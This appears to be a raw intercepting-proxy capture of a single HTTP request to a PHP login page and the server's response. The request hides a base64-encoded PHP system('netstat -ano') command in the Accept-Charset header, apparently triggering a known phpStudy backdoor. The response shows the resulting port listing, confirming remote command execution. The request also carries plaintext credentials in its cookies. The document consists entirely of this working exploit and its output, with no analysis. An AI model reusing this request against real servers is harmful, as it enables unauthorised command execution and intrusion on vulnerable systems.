 请求
Raw 参数 头 Hex
GET /index.php/login/ HTTP/1.0
Host: 40.46
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXRzdGF0IC1hbm8iKTs=
Cookie: username=admin; password=1qaz2wsx; user=admin; token=1qaz2wsx;
PHPSESSID=ci4cvtdd95s8c177b55n6i89s7
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2020 09:25:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3420
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING 3420
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 768
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 856
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 904
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 1392
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING 580
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING 588
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 3444
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING 5400
TCP 0.0.0.0:7788 0.0.0.0:0 LISTENING 3304
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING 4896
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4